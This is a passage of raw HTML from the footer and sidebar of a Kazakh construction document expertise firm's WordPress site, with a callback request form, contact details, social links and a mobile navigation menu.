								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/09/miliczioner-s-rublyovki/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/09/kak-najti-krasnuyu-ikru/" title="Permalink to Как найти красную икру?" rel="bookmark">Как найти красную икру?</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-09T16:33:18+03:00">09.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/09/kak-najti-krasnuyu-ikru/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-3" class="wd-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">OUR INSTAGRAM</h5><div id="carousel-813" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;medium&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:&quot;auto&quot;,&quot;per_row_mobile&quot;:&quot;auto&quot;,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;woodmart_css_id&quot;:&quot;697197f9c8fbe&quot;,&quot;images&quot;:&quot;480,479,478,477,476,475,474,473,472&quot;,&quot;images_size&quot;:&quot;100x100&quot;,&quot;images_link&quot;:&quot;https:\/\/www.instagram.com\/ozdesignfurniture\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget wd-rs-697197f9c8fbe instagram-grid data-source-images" >				<div class=" row wd-spacing-6">
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>8722</span></span>
									<span class="instagram-comments"><span>151</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>1366</span></span>
									<span class="instagram-comments"><span>342</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>3412</span></span>
									<span class="instagram-comments"><span>126</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>6649</span></span>
									<span class="instagram-comments"><span>644</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>8342</span></span>
									<span class="instagram-comments"><span>785</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>7265</span></span>
									<span class="instagram-comments"><span>529</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>9650</span></span>
									<span class="instagram-comments"><span>697</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>1096</span></span>
									<span class="instagram-comments"><span>37</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>7418</span></span>
									<span class="instagram-comments"><span>831</span></span>
								</div>
													</div>
					</div>
								</div>
			</div></div><div id="recent-comments-4" class="wd-widget widget sidebar-widget widget_recent_comments"><h5 class="widget-title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/iphone-dock/#comment-5">iPhone dock</a></li><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/wine-bottle-lantern/#comment-4">Wine bottle lantern</a></li><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/decoration-wooden-present/#comment-3">Decoration wooden present</a></li></ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-7626-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7626.css?ver=1677845393" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7626" class="elementor elementor-7626">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4eb5bc07 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4eb5bc07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6038f14e" data-id="6038f14e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44bfbaf8 elementor-widget elementor-widget-wd_title" data-id="44bfbaf8" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-extra-large text-left">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-xxxl">Остались вопросы?</p> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					<p>Закажите обратный звонок и бесплатно проконсультируйтесь со специалистом!</p>				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2862e821" data-id="2862e821" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e5c1b4c elementor-widget__width-auto elementor-widget elementor-widget-wd_popup" data-id="6e5c1b4c" data-element_type="widget" data-widget_type="wd_popup.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-default btn-style-semi-round btn-size-large wd-open-popup btn-color-primary btn-icon-pos-right"  href="#popup-60a65937b7de5">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Заказать звонок				</span>

							</a>
		</div>
							<div id="popup-60a65937b7de5" class="mfp-with-anim wd-popup wd-popup-element mfp-hide" style="max-width:880px;">
				<div class="wd-popup-inner">
								<link rel="stylesheet" id="elementor-post-7604-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7604.css?ver=1680157759" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7604" class="elementor elementor-7604">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2e5c0bc0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2e5c0bc0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d5dd3ac color-scheme-light" data-id="5d5dd3ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d3f2031 elementor-widget elementor-widget-wd_title" data-id="2d3f2031" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-left">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-xxl">ЗАКАЖИТЕ ОБРАТНЫЙ ЗВОНОК</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-54ce751a elementor-widget elementor-widget-wd_contact_form_7" data-id="54ce751a" data-element_type="widget" data-widget_type="wd_contact_form_7.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f4386-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/09/02/6-methods-to-enhance-baseball-online-bookies/#wpcf7-f4386-o1" method="post" class="wpcf7-form init wd-style-with-bg" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4386" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4386-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="First"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="First" /></span>
	</p>
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="Last"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваша фамилия" value="" type="text" name="Last" /></span>
	</p>
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="Your"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваш номер телефона" value="" type="text" name="Your" /></span>
	</p>
	<p class="col-lg-auto"><input class="wpcf7-form-control has-spinner wpcf7-submit btn btn-color-white btn-style-semi-round" type="submit" value="Отправить" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-32d4a737" data-id="32d4a737" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32512e41 elementor-widget elementor-widget-wd_infobox" data-id="32512e41" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://kazexpert.kz/wp-content/uploads/elementor/thumbs/logo-v3-q5tlyfj2op2drjvjue5iqeghkt408nxca2iseonv9g.png" title="logo-v3" alt="logo-v3" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<p						class="info-box-title title box-title-style-default wd-fontsize-xxl" data-elementor-setting-key="title">
								Экспертиза проектно-сметной документации						</p>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-db1ece8 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="db1ece8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-091c6b5" href="https://www.facebook.com/--1225125980967156/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-705a0b4" href="https://www.instagram.com/kazstroyexpertiza/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-416d407" href="https://vk.com/kazstroyexpertiza" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
						</div>
			</div>
						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33695b4 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="33695b4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81ae194" data-id="81ae194" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e6bad77 elementor-widget elementor-widget-google_maps" data-id="e6bad77" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=%D0%A0%D0%9A%2C%20%D0%B3.%D0%90%D0%BB%D0%BC%D0%B0%D1%82%D1%8B%2C%20%D1%83%D0%BB%D0%B8%D1%86%D0%B0%20%D0%90%D0%BC%D0%B0%D0%BD%D0%B3%D0%B5%D0%BB%D0%B4%D1%8B%2049%D0%90&#038;t=m&#038;z=12&#038;output=embed&#038;iwloc=near"
					title="РК, г.Алматы, улица Амангелды 49А"
					aria-label="РК, г.Алматы, улица Амангелды 49А"
			></iframe>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-7631-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7631.css?ver=1678092221" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7631" class="elementor elementor-7631">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4cc93902 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cc93902" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-62039a04 color-scheme-light" data-id="62039a04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d081acf elementor-widget elementor-widget-wd_title" data-id="7d081acf" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Наш адрес</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-76bf2947 elementor-widget elementor-widget-wd_list" data-id="76bf2947" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-m wd-list-type-without wd-list-style- wd-justify-center">
											<li class="elementor-repeater-item-5a880d2">
					
					<span class="list-content">
						РК, г.Алматы, улица Амангелды 49А<br>ТОО «КАЗСТРОЙЭКСПЕРТИЗА»					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-440005df color-scheme-light" data-id="440005df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-320bbfa6 elementor-widget elementor-widget-wd_title" data-id="320bbfa6" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Связаться с нами</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8eb31d2 elementor-widget elementor-widget-wd_list" data-id="8eb31d2" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-center">
											<li class="elementor-repeater-item-5a880d2">
					
					<span class="list-content">
						info@kazexpert.kz					</span>

					
						<a  href="mailto:info@kazexpert.kz" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-31ffa55">
					
					<span class="list-content">
						+7 (777) 278-22-64					</span>

					
						<a  href="tel:+77772782264" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c1ff7a8 color-scheme-light" data-id="2c1ff7a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66b03914 elementor-widget elementor-widget-wd_title" data-id="66b03914" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Наши соц-сети</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cb33d4a elementor-shape-circle elementor-grid-3 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cb33d4a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3af12e4" href="https://www.facebook.com/--1225125980967156/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-75cd5ac" href="https://www.instagram.com/kazstroyexpertiza/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-2a6ba7b" href="https://vk.com/kazstroyexpertiza" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-11771d14 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11771d14" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d604b65 color-scheme-light" data-id="6d604b65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4cfd0d90 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4cfd0d90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Copyright © 2023 Kazexpert | Powered by IPROD.KZ</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kazexpert.kz/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8776 item-level-0" ><a href="https://kazexpert.kz/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8781 item-level-0" ><a href="https://kazexpert.kz/about-us/" class="woodmart-nav-link"><span class="nav-link-text">О компании</span></a></li>
<li id="menu-item-9027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9027 item-level-0" ><a href="https://kazexpert.kz/category/novostnaya-lenta/" class="woodmart-nav-link"><span class="nav-link-text">Новости</span></a></li>
<li id="menu-item-8921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8921 item-level-0" ><a href="https://kazexpert.kz/onlajn-kalkulyator/" class="woodmart-nav-link"><span class="nav-link-text">Онлайн калькулятор</span></a></li>
<li id="menu-item-8778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8778 item-level-0" ><a href="https://kazexpert.kz/f-a-q/" class="woodmart-nav-link"><span class="nav-link-text">F.A.Q</span></a></li>
<li id="menu-item-8779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8779 item-level-0" ><a href="https://kazexpert.kz/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://kazexpert.kz/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://kazexpert.kz/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://kazexpert.kz/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kazexpert.kz/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
